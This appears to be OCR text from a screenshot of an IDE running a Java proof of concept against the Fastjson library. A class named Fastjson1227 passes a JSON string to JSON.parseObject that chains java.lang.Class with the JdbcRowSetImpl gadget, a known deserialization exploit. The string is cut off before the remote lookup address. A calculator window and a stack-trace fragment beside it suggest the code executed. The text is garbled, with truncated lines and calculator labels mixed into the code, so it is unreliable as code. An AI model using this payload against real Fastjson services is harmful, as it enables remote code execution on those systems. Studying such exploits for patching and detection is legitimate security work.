 FastJsonJdbcRowSetImpl.java Fastjson1227.java JSON.java DefaultJSONParser.java ParserConfig.java TypeUtils.java Misc
1 ckage com; 1 2
2
3 port com.alibaba.fastjson.JSON;
4
5 blic class Fastjson1227 {
6 public static void main(String[] args) throws Exception {
7 String s = "{{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\
8 JSON.parseObject(s);
9 }
10
11
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
etValue(FieldDeserializer.java:96)